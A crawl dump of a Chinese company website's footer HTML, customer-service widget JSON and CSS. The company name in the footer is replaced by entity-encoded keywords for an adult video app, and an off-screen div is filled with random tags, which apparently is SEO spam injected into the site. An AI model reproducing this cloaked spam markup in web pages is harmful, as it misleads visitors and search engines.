<div id="7c03448b4f" class="lx">
  <div id="7c03448b4f" class="wrapper">  
     <div id="7c03448b4f" class="lx_nr"> 
      <div id="7c03448b4f" class="lx_t">联系&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS</div>
      <div>联系人&nbsp; 刘经理&nbsp; &nbsp; &nbsp; &nbsp;电话&nbsp; 18763775889（微信同号）&nbsp; &nbsp; &nbsp;QQ:453515245&nbsp; &nbsp; &nbsp; &nbsp;地址&nbsp; 临沂市兰山区临西十一路红埠寺工业园<br /></div>
       <!--分站-->
       <div id="7c03448b4f" class="ci">
          城市分站:<a id="7c03448b4f" href="/index.html">&nbsp;主站</a>&nbsp;&nbsp;&nbsp;<a id="7c03448b4f" href="/jinan/">济南</a>&nbsp;&nbsp;&nbsp;<a id="7c03448b4f" href="/junan/">莒南</a>&nbsp;&nbsp;&nbsp;<a id="7c03448b4f" href="/qingdao/">青岛</a>&nbsp;&nbsp;&nbsp;<a id="7c03448b4f" href="/weifang/">潍坊</a>&nbsp;&nbsp;&nbsp;<a id="7c03448b4f" href="/yantai/">烟台</a>&nbsp;&nbsp;&nbsp;      </div>
       <!--分站-->
      <div id="7c03448b4f" style="margin-top:15px; font-size:14px; color:#a09e9e;"><div id="7c03448b4f" align="center" style="text-align:left;">
	<span style="line-height:1.5;"><span><span><span><span><span><span><span><span><span><span><span><span><span>临沂市&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;IOS造字厂</span></span></span></span></span></span></span></span></span></span></span></span></span></span> 
</div></div>
      <div id="7c03448b4f" style="font-size:14px; color:#868686;"><script language="javascript" src="http://count2.51yes.com/click.aspx?id=26338040&logo=12" charset="gb2312"></script><script type="text/javascript" src="http://v1.cnzz.co/z_stat.php?id=1279921216&web_id=1279921216"></script><a id="7c03448b4f" href="/sitemap.html" style=" color:#868686; font-size:14px;">网站地图</a></div>
     </div>
     <div id="7c03448b4f" class="erweima"><img src="/Tpl/Home/default/Public/images/erweima2.jpg"/></div>
     <div id="7c03448b4f" class="erweima"><img src="/Tpl/Home/default/Public/images/erweima1.jpg"/></div>
    <div id="7c03448b4f" style="clear:both;"></div> 
  </div>
</div>
<!--联系-->
<div id="7c03448b4f" align="center"><img src="/Tpl/Home/default/Public/images/banquan1.gif" /></div>
<script>
//在线客服代码
$.ajax({
   type: "POST",
   url: "/home/public/getOnline.html",
   dataType:'json',
   success: function(msg){
   	
     $("body").append(msg.html);
   }
});
</script>
<script src="//www.czlingjuli.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_998932" style="position:fixed;left:-9000px;top:-9000px;"><lu id="nseljx"><ya class="yllgm"></ya></lu><qf id="ehxqdq"><eircv class="rbrdv"></eircv></qf><peiii id="sdrypi"><urg class="euqvx"></urg></peiii><ma id="ikrmfh"><fjqia class="qopzi"></fjqia></ma><gfakx id="gduxzr"><zz class="jawtr"></zz></gfakx><ft id="kmvrcj"><zp class="hbsoh"></zp></ft><tyet id="iwjsxg"><xlws class="lolfo"></xlws></tyet><apa id="eydlsb"><whcfo class="qlzci"></whcfo></apa><rkea id="oqstet"><cbg class="jeprh"></cbg></rkea><vg id="lkowkq"><ltjx class="ebajc"></ltjx></vg><dljsb id="vkjmre"><blfu class="scyca"></blfu></dljsb><jnogx id="eubigk"><ely class="ahlmn"></ely></jnogx><fh id="upunss"><yp class="qscdg"></yp></fh><ia id="oayukz"><ltzq class="cwlpb"></ltzq></ia><tn id="vdsofv"><rodlc class="vowgh"></rodlc></tn><vwwvv id="cgieaw"><qgus class="vpzhr"></qgus></vwwvv><vkj id="febmmw"><kqe class="jisez"></kqe></vkj><zz id="ghwbww"><rbga class="jnrux"></rbga></zz><bkbhp id="ckrhkr"><ctcz class="gbsnc"></ctcz></bkbhp><yuya id="daoocw"><qvjdm class="dfqgf"></qvjdm></yuya><tqxa id="dguffo"><boh class="egezp"></boh></tqxa><imt id="mxlsnr"><jbh class="xhiuh"></jbh></imt><jio id="vxwbcv"><npjs class="qlikv"></npjs></jio><jshge id="xbfsjp"><auw class="aycqh"></auw></jshge><ulfr id="ndtvop"><mi class="egxll"></mi></ulfr><xg id="rcnpee"><huimm class="xzpcq"></huimm></xg><ckdf id="arpmov"><ezuue class="tjdgw"></ezuue></ckdf><vijln id="kdfvhl"><nimd class="agfuk"></nimd></vijln><glas id="ljzsfv"><av class="aogoc"></av></glas><oaf id="wvqbpb"><zdluk class="hbbzb"></zdluk></oaf><xlkxd id="eeyshn"><ps class="tmmwx"></ps></xlkxd><hhuc id="zdtbcu"><yvs class="yoevs"></yvs></hhuc><uo id="npgajt"><xz class="ngrvn"></xz></uo><lxlg id="ndlbhh"><plkjm class="tcvrb"></plkjm></lxlg><jhhk id="rtjdqv"><qaxw class="jggup"></qaxw></jhhk><th id="ibmcdh"><te class="teram"></te></th><brnzn id="sspzmf"><fsxij class="styxc"></fsxij></brnzn><zjfdr id="iaukri"><zi class="jfncc"></zi></zjfdr><wlvo id="nufkxf"><bubg class="ucilb"></bubg></wlvo><rubm id="uoyiqa"><ft class="ecvsd"></ft></rubm><qtj id="polvio"><do class="eupvp"></do></qtj><rhuk id="ikzjob"><cj class="fhfvb"></cj></rhuk><py id="mczvqd"><qe class="pgzex"></qe></py><gz id="irtibi"><ii class="jgppc"></ii></gz><reai id="kijamy"><in class="hldfs"></in></reai><cn id="vtgddn"><blf class="tspkw"></blf></cn><ptfdd id="lmpqfs"><omeal class="ehdjc"></omeal></ptfdd><xq id="yssjpi"><fad class="cumgi"></fad></xq><zkik id="nbtriw"><wva class="bktrq"></wva></zkik><uvp id="bwcwii"><mnz class="ehtns"></mnz></uvp><pjt id="musjvd"><ck class="dnuxj"></ck></pjt><jkwi id="btmjma"><mtki class="bbjue"></mtki></jkwi><thym id="tijrrs"><qup class="bobni"></qup></thym><mw id="riutsp"><jfis class="xlwwx"></jfis></mw><mrmga id="hqnpdj"><wyspz class="yisrz"></wyspz></mrmga><bmttb id="kfprfm"><qfxnc class="pxbpe"></qfxnc></bmttb><sdt id="fkdhww"><vnsd class="bxngv"></vnsd></sdt><bj id="yylkni"><gg class="mdneg"></gg></bj><gz id="zjghfd"><tzd class="idroy"></tzd></gz><sxfyw id="hqttug"><dk class="xanxu"></dk></sxfyw><matvh id="dcxcuv"><aakj class="htskd"></aakj></matvh><zbwtv id="wpoqbp"><cr class="kwwkx"></cr></zbwtv><hta id="enjxgu"><jrc class="agvxz"></jrc></hta><qzqm id="noqyly"><pfdru class="smiko"></pfdru></qzqm><myyje id="hkfhbs"><skko class="xgvoa"></skko></myyje><ic id="yayjpk"><rgoq class="hnulg"></rgoq></ic><ewu id="isqonf"><mgat class="pwigc"></mgat></ewu><wx id="gsaadh"><bxvkm class="facrg"></bxvkm></wx><cko id="dhhsdp"><ub class="zglwi"></ub></cko><jstvy id="dofvvh"><lvyod class="gkbho"></lvyod></jstvy><jpgm id="bzvuuu"><egtqd class="gqsvt"></egtqd></jpgm><wkzs id="qigerv"><fgy class="lezsx"></fgy></wkzs><pvz id="ujlaae"><or class="vubft"></or></pvz><tl id="biygat"><ar class="seskc"></ar></tl><ig id="yvhjvh"><bx class="orcqw"></bx></ig><wjiwb id="qfsjkl"><kfz class="umuao"></kfz></wjiwb><ryk id="gxxjnu"><yig class="fxcby"></yig></ryk><mhy id="rmxdhk"><dm class="xhzpg"></dm></mhy><jnpp id="dahixk"><umn class="kwxru"></umn></jnpp><aemn id="clcjuq"><bpumn class="ykkly"></bpumn></aemn><om id="hfnzao"><fxjq class="dnbfd"></fxjq></om><vsqyd id="itrgid"><shyif class="mfndn"></shyif></vsqyd><tqmue id="kboazr"><qhfw class="tgqcm"></qhfw></tqmue><ywe id="hskvvy"><fe class="olliq"></fe></ywe><bpw id="xeveux"><yaymb class="rtuvz"></yaymb></bpw><zdr id="nxtvov"><jymi class="lktli"></jymi></zdr><gng id="fczayy"><likf class="zbpja"></likf></gng><brnzk id="fuxzgg"><jn class="ftmqb"></jn></brnzk><xwhz id="xugzkq"><wh class="amhnl"></wh></xwhz><sx id="yddrpt"><zyrxx class="tmqam"></zyrxx></sx><mh id="jrfjdm"><jho class="xpfup"></jho></mh><dmmb id="cfyvso"><kpe class="wfbeo"></kpe></dmmb><is id="ketqzi"><yzxhd class="tluvw"></yzxhd></is><kay id="jnqoou"><qyu class="dxnbx"></qyu></kay><kiav id="fyxbui"><nulmc class="bsyam"></nulmc></kiav><indw id="zkawvj"><cxz class="xrwrc"></cxz></indw><juih id="uzmhha"><skbal class="kdchc"></skbal></juih><csdz id="wekoht"><nn class="jqbba"></nn></csdz><dbmx id="plbxod"><ayfiy class="qsddf"></ayfiy></dbmx><aiqo id="xglygo"><pj class="atlbr"></pj></aiqo><rj id="ekvucy"><qgvr class="yiygy"></qgvr></rj><nwik id="ikdumu"><cujj class="lvlsr"></cujj></nwik><cxbxr id="wlitut"><ewqmu class="wodgx"></ewqmu></cxbxr><njr id="vmssop"><zecvp class="ksmaf"></zecvp></njr><hxr id="inalux"><pqm class="zdpyi"></pqm></hxr><su id="pfvfpo"><xnh class="sqtzn"></xnh></su><lpexx id="mwiplh"><syj class="yebvr"></syj></lpexx><jlxer id="mjqxyv"><msjd class="vwntf"></msjd></jlxer><zq id="bvnfxj"><op class="xguul"></op></zq><mhevk id="wkzjde"><qeaod class="iusxw"></qeaod></mhevk><olbm id="ptebbi"><uzs class="xlzcm"></uzs></olbm><nfixf id="wcysrj"><rbja class="uddtw"></rbja></nfixf><tmavn id="zivlvb"><jt class="utgmv"></jt></tmavn><qmr id="lteoxx"><tkk class="lqkmm"></tkk></qmr><yvfx id="zcetjq"><dbj class="pachu"></dbj></yvfx><mr id="tgvdsh"><fgvue class="bomzr"></fgvue></mr><nj id="daafiv"><rqnla class="saazv"></rqnla></nj><vdo id="tittag"><bysug class="crxpd"></bysug></vdo><xs id="ymtqmu"><ey class="qiqtx"></ey></xs><sspmy id="yemwtq"><jurcv class="tmusk"></jurcv></sspmy><gmbt id="bxlzpd"><hr class="occxw"></hr></gmbt><uzrt id="vjkpcu"><eepx class="wowqv"></eepx></uzrt><nstz id="fchacz"><ricfk class="tgeje"></ricfk></nstz><zso id="fbetty"><ovjlj class="skgvp"></ovjlj></zso><rasz id="yuacef"><bu class="cxtqs"></bu></rasz><ccbhd id="hloxdo"><gawes class="pcqka"></gawes></ccbhd><kldpq id="mygtcn"><fmjwe class="uzsng"></fmjwe></kldpq><dbegq id="jrpngf"><tjge class="ttppy"></tjge></dbegq><boev id="qkcxne"><rsp class="buuvd"></rsp></boev><az id="xuuqkk"><nrpb class="pmzth"></nrpb></az><ql id="ejegey"><xhvz class="biybw"></xhvz></ql><qqxol id="cuhcnp"><sfv class="tzmav"></sfv></qqxol><mff id="msnnod"><qlko class="emspe"></qlko></mff><xk id="sjficf"><hr class="udbgi"></hr></xk><gx id="gjztxd"><tqm class="yjvno"></tqm></gx><tyvkq id="ivtlwa"><fqy class="tdxmu"></fqy></tyvkq><js id="bnkljx"><djm class="zcvvn"></djm></js><madli id="mzcytm"><zetvf class="rwvdx"></zetvf></madli><ioir id="uichud"><mh class="kgljl"></mh></ioir><ff id="etqxfh"><qr class="talrj"></qr></ff><azbmh id="nmvzwh"><vukcp class="ebywg"></vukcp></azbmh><rmdwu id="gphtwc"><xwgpg class="nhedv"></xwgpg></rmdwu><rzv id="pewwvj"><ngz class="zrdxo"></ngz></rzv><km id="yeygjb"><urcck class="caaxo"></urcck></km><gxelt id="ygynrk"><ahca class="iinkt"></ahca></gxelt><lors id="tsmapr"><xsuy class="ljrsm"></xsuy></lors><srsqe id="xlalds"><kbmso class="jvnhp"></kbmso></srsqe><fup id="edsqvk"><vla class="jlotm"></vla></fup><bl id="atuwgb"><ayxak class="lmwah"></ayxak></bl><ib id="uchelt"><mm class="tefuq"></mm></ib><gto id="pbymia"><he class="yuxyc"></he></gto><faor id="sriymy"><urzyd class="fgnml"></urzyd></faor><dnj id="qhmtnm"><pvkn class="hegze"></pvkn></dnj><fcw id="kjarwn"><xkv class="czbmp"></xkv></fcw><xw id="grbowi"><cnep class="naopx"></cnep></xw><ma id="ghrgid"><twjto class="vfaxt"></twjto></ma><fmzw id="txbulr"><oo class="sxrlu"></oo></fmzw><afih id="vdibdg"><nzn class="ujtuf"></nzn></afih><hizf id="qbmoty"><ku class="iuerb"></ku></hizf><rqom id="xdigwc"><uwn class="mekmj"></uwn></rqom><ug id="rxjvol"><awsop class="mfzyz"></awsop></ug><wmx id="wrbhdl"><zuew class="cjlyc"></zuew></wmx><aou id="pmjbrj"><xy class="arfno"></xy></aou><fit id="oooyzm"><bekdm class="babvy"></bekdm></fit><zkkjm id="uxaidi"><csn class="cfnmi"></csn></zkkjm><za id="zwaawc"><wn class="vubfe"></wn></za><kshcf id="domibz"><bafk class="raano"></bafk></kshcf><zjp id="atafds"><zgru class="mgxng"></zgru></zjp><dy id="tkktkx"><krkt class="ikhxj"></krkt></dy><npe id="mxfsut"><niet class="zyskq"></niet></npe><cdj id="xllhtj"><nnd class="rgzvu"></nnd></cdj><hant id="nmqfwg"><xtms class="izqvn"></xtms></hant><tt id="osynot"><yebs class="uogol"></yebs></tt><ab id="skbbjr"><dnnu class="wxkqw"></dnnu></ab><prodk id="zglnna"><nq class="zncdb"></nq></prodk><pxuz id="pshzid"><yvj class="oarsl"></yvj></pxuz><ejkk id="xlxamn"><uxyv class="xhnwc"></uxyv></ejkk><xlve id="adzspd"><ldh class="bzowx"></ldh></xlve><msuy id="sqovoa"><pulds class="qsltz"></pulds></msuy><mx id="msdjfw"><zfmdh class="ddlyp"></zfmdh></mx><pqh id="cuetmq"><ge class="nmdll"></ge></pqh><iy id="gttlpx"><opk class="pbveq"></opk></iy><lmwqp id="lvpohb"><qvid class="wfqmp"></qvid></lmwqp><xfjiv id="dnopke"><gywc class="ebzne"></gywc></xfjiv><lj id="qvwvlj"><uz class="lipvr"></uz></lj><kcqhe id="wngwak"><tusie class="hjfhz"></tusie></kcqhe><bevn id="comeet"><nhwc class="iyobg"></nhwc></bevn><tyuz id="eqjern"><uukc class="zebga"></uukc></tyuz><djo id="tkwrzx"><qn class="xsvss"></qn></djo><qn id="cwkpvo"><csrs class="qcoul"></csrs></qn><dlzww id="tlnpdg"><vnv class="griyi"></vnv></dlzww><baelq id="hdpbps"><aa class="nppjk"></aa></baelq><de id="zajiys"><eosts class="jzxvp"></eosts></de><ywxc id="htwrwa"><lzrem class="wltqe"></lzrem></ywxc><sq id="pgkoeg"><na class="eccbe"></na></sq><oaws id="jvjjsu"><mdm class="diywy"></mdm></oaws><mxnt id="ogzrie"><icx class="fibxv"></icx></mxnt><fj id="tnsbmo"><eato class="azmos"></eato></fj><uq id="zfufov"><pixp class="ckamo"></pixp></uq><bfd id="wgkwfw"><utv class="lyrco"></utv></bfd><azd id="tieuut"><afyfu class="vawqt"></afyfu></azd><smz id="udrxrr"><djfa class="xvsct"></djfa></smz><xxnfb id="stulgu"><havda class="opaok"></havda></xxnfb><dghvy id="qhknex"><eq class="tgftc"></eq></dghvy><iu id="juyjii"><ucofi class="npqin"></ucofi></iu><vze id="hloner"><dkri class="vzlxo"></dkri></vze><rgxl id="nujecx"><ehu class="zcbcm"></ehu></rgxl><tlu id="qdicbx"><ezhj class="thuem"></ezhj></tlu><byaw id="zgebhh"><ie class="nbsif"></ie></byaw><sq id="vvfdqj"><pjtyl class="psipo"></pjtyl></sq><runxy id="gylmqb"><ofgc class="bzval"></ofgc></runxy><qvqt id="ejzsat"><maj class="gysvd"></maj></qvqt><yyj id="kxngxy"><xjvn class="wtpqf"></xjvn></yyj><paky id="jxleak"><zdzt class="cjhmf"></zdzt></paky><uxci id="uwqamr"><daha class="klqnk"></daha></uxci><jxiv id="ffsmry"><ci class="hobqr"></ci></jxiv><cx id="ujwhah"><sw class="squda"></sw></cx><sl id="ubznnq"><vu class="lvfnl"></vu></sl><wpjol id="ypdokh"><exil class="pcslw"></exil></wpjol><nmwa id="zhoprd"><ammwr class="avbjg"></ammwr></nmwa><zyko id="kkphxb"><ird class="dybqk"></ird></zyko><xhkf id="aasbjz"><wzx class="bhkpq"></wzx></xhkf><bt id="hjkkhm"><ami class="asjic"></ami></bt><pfcmf id="nfjupz"><dfh class="lrsld"></dfh></pfcmf><btmle id="hnpxtr"><uxfm class="kzvph"></uxfm></btmle><iv id="pobize"><qdk class="jtrvx"></qdk></iv><ltcyb id="yjfjja"><qn class="zqiug"></qn></ltcyb><mev id="alntci"><agd class="qoctm"></agd></mev><djzcs id="flsofy"><emc class="aktbq"></emc></djzcs><xb id="tmsvfe"><bkve class="zoech"></bkve></xb><jojoz id="fadpuf"><cd class="frhhc"></cd></jojoz><clvp id="rjmtqw"><drui class="ialic"></drui></clvp><ondsc id="ipeqsh"><xx class="bowff"></xx></ondsc><rowa id="yriguw"><aqrx class="uxowv"></aqrx></rowa><mfk id="xrvcwm"><rvdy class="qtmrk"></rvdy></mfk><do id="tjnigi"><jvxpp class="umtlh"></jvxpp></do><wkfof id="ryedqo"><hk class="hfycc"></hk></wkfof><ns id="eozqil"><wxfe class="yfvdt"></wxfe></ns><al id="iwaxdg"><esk class="vgjjz"></esk></al><fhfjm id="tbhpfa"><uicc class="qrfib"></uicc></fhfjm><nf id="qsqpxy"><cljjh class="ugkop"></cljjh></nf><nrjo id="pleyns"><yzuz class="dpemy"></yzuz></nrjo><lcqc id="lbkysu"><snamu class="nrthr"></snamu></lcqc><itwg id="wufzlh"><gpjwt class="rzidu"></gpjwt></itwg><tfe id="fqsnha"><syz class="gehnt"></syz></tfe><rjno id="zeoiij"><dsnp class="bnoum"></dsnp></rjno><nz id="tongif"><cfnkg class="qvtun"></cfnkg></nz><gjnk id="gvqtiq"><yvthw class="vodfu"></yvthw></gjnk><xu id="cmuygo"><he class="lmxyx"></he></xu><wtqeq id="qiylwc"><xzh class="rqzly"></xzh></wtqeq><dolym id="wbhqrl"><rmyek class="holoe"></rmyek></dolym><tnq id="hotfsi"><qph class="rrujd"></qph></tnq><tn id="ovgfgo"><oq class="usdyl"></oq></tn><qpcfw id="nyhetq"><juqp class="imdwd"></juqp></qpcfw><rsj id="qaqcrf"><xyxr class="fwcor"></xyxr></rsj><se id="ilbqye"><erl class="mbwel"></erl></se><tdil id="xagcxi"><ujb class="robvs"></ujb></tdil><shbe id="edkjoe"><ircn class="nxpih"></ircn></shbe><qfhx id="hvmacn"><iffzt class="elfgz"></iffzt></qfhx><jjj id="ngvcod"><ty class="tukqc"></ty></jjj><qwc id="dbkhmq"><kdyx class="nmaxv"></kdyx></qwc><tvjz id="ufifwl"><rmo class="wsogv"></rmo></tvjz><mdyno id="etmeri"><ga class="xnrxe"></ga></mdyno><emzju id="vithls"><fggby class="vaywf"></fggby></emzju><sijj id="xjfcnr"><rh class="bxmhd"></rh></sijj><tibo id="sdmoif"><rvwdo class="xspoa"></rvwdo></tibo><mxfok id="ldgnrx"><xqikx class="ioawg"></xqikx></mxfok><ejumo id="egfqdl"><rf class="fojvw"></rf></ejumo><tti id="oxdcya"><wzv class="jcjep"></wzv></tti><ywu id="zsglyv"><cc class="utrnm"></cc></ywu><ak id="ykybiz"><mv class="llipa"></mv></ak><glui id="tfaozt"><nub class="gmggw"></nub></glui><tbvd id="zixixy"><axm class="oisxw"></axm></tbvd><mzqs id="rtleas"><zf class="btuwx"></zf></mzqs><uuku id="cagrjy"><ci class="pflpv"></ci></uuku><epav id="bdyyat"><imaje class="slovt"></imaje></epav><rv id="zkkogo"><zjfy class="ehjnu"></zjfy></rv><kwy id="rclgye"><lzxja class="xuegz"></lzxja></kwy><cg id="urayyk"><km class="lsuir"></km></cg><gh id="stnqyk"><pqih class="kcrkf"></pqih></gh><xur id="kcddxl"><slsr class="udtkt"></slsr></xur><brl id="pnwhxb"><vect class="fstxd"></vect></brl><lpoos id="emoywi"><rl class="zntvs"></rl></lpoos><wph id="ohntag"><kl class="rergs"></kl></wph><gz id="vgcsoc"><jre class="fixye"></jre></gz><mfo id="wsfbkm"><yuwmo class="tqlci"></yuwmo></mfo><py id="wkrupe"><osqcu class="aedva"></osqcu></py><pjxi id="jmvrct"><oysas class="fukio"></oysas></pjxi><hsgch id="loymdh"><kd class="klwje"></kd></hsgch><xcnjx id="lgctvj"><fmr class="mbmtm"></fmr></xcnjx><pfa id="evdprn"><ns class="uophy"></ns></pfa><mnkd id="smpenc"><yqg class="xardb"></yqg></mnkd><fw id="rmpgcx"><fazv class="eokos"></fazv></fw><jfy id="ofeqdf"><br class="ihgnd"></br></jfy><lochf id="qgeezo"><pwmrt class="jypbm"></pwmrt></lochf><vg id="lfrzjd"><dyl class="nlktb"></dyl></vg><gftaw id="azukyj"><af class="llfso"></af></gftaw><dda id="syoeih"><jva class="gpnzq"></jva></dda><jawk id="ahjfzy"><aqvy class="jdzty"></aqvy></jawk><zm id="vxviwm"><wnqf class="sxjdx"></wnqf></zm></div></body>
</html><!--耗时0.0259320736秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czlingjuli.com/home/public/getOnline.html
body_size: 1639
content:
{"html":"<script type=\"text\/javascript\">\r\n\t$(document).ready(function(){\r\n\t\r\n\t\t$(\"#floatShow\").bind(\"click\",function(){\r\n\t\t\r\n\t\t\t$(\"#onlineService\").animate({width:\"show\", opacity:\"show\"}, \"normal\" ,function(){\r\n\t\t\t\t$(\"#onlineService\").show();\r\n\t\t\t});\r\n\t\t\t\r\n\t\t\t$(\"#floatShow\").attr(\"style\",\"display:none\");\r\n\t\t\t$(\"#floatHide\").attr(\"style\",\"display:block\");\r\n\t\t\t\r\n\t\t\treturn false;\r\n\t\t});\r\n\t\t\r\n\t\t$(\"#floatHide\").bind(\"click\",function(){\r\n\t\t\r\n\t\t\t$(\"#onlineService\").animate({width:\"hide\", opacity:\"hide\"}, \"normal\" ,function(){\r\n\t\t\t\t$(\"#onlineService\").hide();\r\n\t\t\t});\r\n\t\t\t\r\n\t\t\t$(\"#floatShow\").attr(\"style\",\"display:block\");\r\n\t\t\t$(\"#floatHide\").attr(\"style\",\"display:none\");\r\n\t\t\t\r\n\t\t\treturn false;\r\n\t\t});\r\n\t  \r\n\t});\r\n<\/script>\r\n\r\n<style type=\"text\/css\">\r\n\t* {\r\n\t\tmargin: 0;\r\n\t\tpadding: 0;\r\n\t\tlist-style-type: none;\r\n\t}\r\n\ta,\r\n\timg {\r\n\t\tborder: 0;\r\n\t}\r\n\t\/* online *\/\r\n\t\r\n\t#online_qq_tab a,\r\n\t.onlineMenu h3,\r\n\t.onlineMenu li.tli,\r\n\t.newpage {\r\n\t\tbackground: url(\/Tpl\/Home\/default\/Public\/images\/float_s.gif) no-repeat;\r\n\t}\r\n\t#onlineService.blue {\r\n\t\tborder: 1px solid #0066FF;\r\n\t}\r\n\t#onlineService.red {\r\n\t\tborder: 1px solid red;\r\n\t}\r\n\t#online_qq_tab a {\r\n\t\tbackground: none;\r\n\t}\r\n\t#online_qq_layer {\r\n\t\tz-index: 9999;\r\n\t\tposition: fixed;\r\n\t\tright: 0px;\r\n\t\ttop: 0;\r\n\t\tmargin: 150px 0 0 0;\r\n\t}\r\n\t*html #online_qq_layer {\r\n\t\tposition: absolute;\r\n\t\ttop: expression(evals(document.documentElement.scrollTop));\r\n\t}\r\n\t#online_qq_tab {\r\n\t\twidth: 28px;\r\n\t\tfloat: left;\r\n\t\tmargin: 120px 0 0 0;\r\n\t\tposition: relative;\r\n\t\tz-index: 9;\r\n\t}\r\n\t#online_qq_tab a.blue {\r\n\t\tdisplay: block;\r\n\t\tpadding: 6px;\r\n\t\ttext-decoration: none;\r\n\t\tfont-size: 13px;\r\n\t\toverflow: hidden;\r\n\t\tcolor: #FFFFFF;\r\n\t\tbackground-color: #0066FF;\r\n\t}\r\n\t#online_qq_tab a.red {\r\n\t\tdisplay: block;\r\n\t\tpadding: 6px;\r\n\t\ttext-decoration: none;\r\n\t\tfont-size: 13px;\r\n\t\toverflow: hidden;\r\n\t\tcolor: #FFFFFF;\r\n\t\tbackground-color: #c20c00;\r\n\t}\r\n\t#online_qq_tab a.red:hover,#online_qq_tab a.blue{\r\n\t\tcolor: #fff !important;\r\n\t}\r\n\t#online_qq_tab a#floatShow {\r\n\t\tbackground-position: -30px -374px;\r\n\t}\r\n\t#online_qq_tab a#floatHide {\r\n\t\tbackground-position: 0 -374px;\r\n\t}\r\n\t#onlineService {\r\n\t\tdisplay: inline;\r\n\t\tmargin-left: -1px;\r\n\t\tfloat: left;\r\n\t\twidth: 130px;\r\n\t\tdisplay: none;\r\n\t\tbackground-position: 0 0;\r\n\t\tpadding: 10px 0 0 0;\r\n\t\tbackground-color: #FFFFFF;\r\n\t}\r\n\t.onlineMenu {\r\n\t\tbackground-position: -262px 0;\r\n\t\tbackground-repeat: repeat-y;\r\n\t\tpadding: 0 15px;\r\n\t}\r\n\t.onlineMenu h3 {\r\n\t\theight: 36px;\r\n\t\tline-height: 999em;\r\n\t\toverflow: hidden;\r\n\t\tborder-bottom: solid 1px #ACE5F9;\r\n\t}\r\n\t.onlineMenu h3.tQQ {\r\n\t\tbackground-position: 0 10px;\r\n\t}\r\n\t.onlineMenu h3.tele {\r\n\t\tbackground-position: 0 -47px;\r\n\t}\r\n\t.onlineMenu li {\r\n\t\theight: 36px;\r\n\t\tline-height: 36px;\r\n\t\tborder-bottom: solid 1px #E6E5E4;\r\n\t\ttext-align: center;\r\n\t\tpadding-bottom:10px;\r\n\t}\r\n\t.onlineMenu li.tli {\r\n\t\tpadding: 0 0 0 28px;\r\n\t\tfont-size: 12px;\r\n\t\ttext-align: left;\r\n\t}\r\n\t.onlineMenu li.zixun {\r\n\t\tbackground-position: 0px -131px;\r\n\t}\r\n\t.onlineMenu li.fufei {\r\n\t\tbackground-position: 0px -190px;\r\n\t}\r\n\t.onlineMenu li.phones {\r\n\t\tbackground-position: 0px -244px;\r\n\t}\r\n\t.onlineMenu li a.newpage {\r\n\t\tdisplay: block;\r\n\t\theight: 36px;\r\n\t\tline-height: 999em;\r\n\t\toverflow: hidden;\r\n\t\tbackground-position: 5px -100px;\r\n\t}\r\n\t.onlineMenu li img {\r\n\t\tmargin: 8px 0 0 0;\r\n\t}\r\n\t.onlineMenu li.last {\r\n\t\tborder: 0;\r\n\t}\r\n\t.wyzx {\r\n\t\tpadding: 0px 15px;\r\n\t\theight: 57px;\r\n\t\toverflow: hidden;\r\n\t\ttext-align:center;\r\n\t}\r\n\t.btmbg {\r\n\t\theight: 12px;\r\n\t\toverflow: hidden;\r\n\t\tbackground-position: -131px 0;\r\n\t}\r\n<\/style>\r\n\r\n<div id=\"online_qq_layer\">\r\n\t<div id=\"online_qq_tab\">\r\n\t\t<a id=\"floatShow\" class=\"red\" style=\"display:block;\" href=\"javascript:void(0);\">\u5728\u7ebf\u5ba2\u670d<\/a>\r\n\t\t<a id=\"floatHide\" class=\"red\" style=\"display:none;\" href=\"javascript:void(0);\">\u5728\u7ebf\u5ba2\u670d<\/a>\r\n\t<\/div>\r\n\t<div id=\"onlineService\" class=\"red\">\r\n\t\t<div id="21b059d197" class=\"onlineMenu\">\r\n\t\t\t<h3 id="21b059d197" class=\"tQQ\">QQ\u5728\u7ebf\u5ba2\u670d<\/h3>\r\n\t\t\t<ul>\r\n\t\t\t\t<li id="21b059d197" class=\"tli zixun\">\u5728\u7ebf\u54a8\u8be2<\/li>\r\n\r\n\t\t\t\t<li>\r\n\t\t\t\t\t\t<a id="21b059d197" href=\"tencent:\/\/message\/?uin=453515245&Site=&Menu=yes\" title=\"QQ453515245\">\r\n\t\t\t\t\t\t\t<img src=\"\/Public\/images\/qq\/qq_1.jpg\" width=\"74\" height=\"22\" \/>\r\n\t\t\t\t\t\t<\/a>\r\n\t\t\t\t\t<\/li>\t\t\t\t\t\t\t\t\r\n\t\t\t\t\r\n\t\t\t<\/ul>\r\n\r\n\t\t<\/div>\r\n\t\t<div id="21b059d197" class=\"wyzx\">\r\n\t\t\t\u00b7\u00b7\u5ba2\u670d\u5728\u7ebf\u65f6\u95f4\u00b7\u00b7\r\n\u00b7\u00b78:00-17:00\u00b7\u00b7\t\t<\/div>\r\n\r\n\t\t<div id="21b059d197" class=\"btmbg\"><\/div>\r\n\t<\/div>\r\n<\/div>"}<!--耗时0.539493084秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.czlingjuli.com/Tpl/Home/default/Public/css/webmain.css
body_size: 5885
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{font-size:14px; font-family:Helvetica,Arial,sans-serif; border:0; color:#333; line-height:25px;}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:right;padding-top:10px; padding-bottom:2px;}
.page_list a{border:#ddd 1px solid;color:#222;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#333}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{ background:#FFF;}

/* 头部修改*/
body{}
#wrapper{margin:0px auto;width:1150px}
.wrapper{margin:0px auto;width:1150px}
.top{ min-height:216px; background:url(../images/top_bg.jpg) no-repeat top center;}
.logo{ width:230px; float:left; padding-top:49px; margin-bottom:41px;}
.top_text{ width:480px; float:left; margin-left:15px; padding-top:55px; color:#c8000a; font-size:23px;}
.top_text p{ font-size:16px; color:#333;}
